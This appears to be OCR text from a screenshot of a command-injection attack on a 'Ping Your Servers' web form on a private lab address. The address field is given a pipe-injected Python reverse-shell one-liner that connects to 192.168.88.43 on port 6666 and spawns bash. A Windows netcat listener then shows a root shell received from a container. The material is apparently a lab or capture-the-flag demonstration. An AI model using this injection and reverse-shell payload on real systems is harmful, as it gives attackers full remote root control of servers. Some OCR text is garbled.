 Ping Your Servers
不安全 192.168.72.129:1231
1 10 3 6 O IP
Ping Your Servers
Enter your server address:
192.168.88.43 | python -c 'import os,pty,socket;s=socket.socket();s.connect(("192.168.88.43",6666));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/bash")'
Submit
命令提示符 命令提示符 命令提示符 - nc.exe -lvnp 666 命令提示符 - nc.exe -lvnp 666
Microsoft Windows [版本 10.0.22621.2428]
(c) Microsoft Corporation。保留所有权利。
D:\>cd nc
系统找不到指定的路径。
D:\>cd netcat
D:\netcat>nc.exe -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.88.43] from (UNKNOWN) [192.168.88.43] 32733
root@health-check-deployment-678cc744c8-tg9tj:/#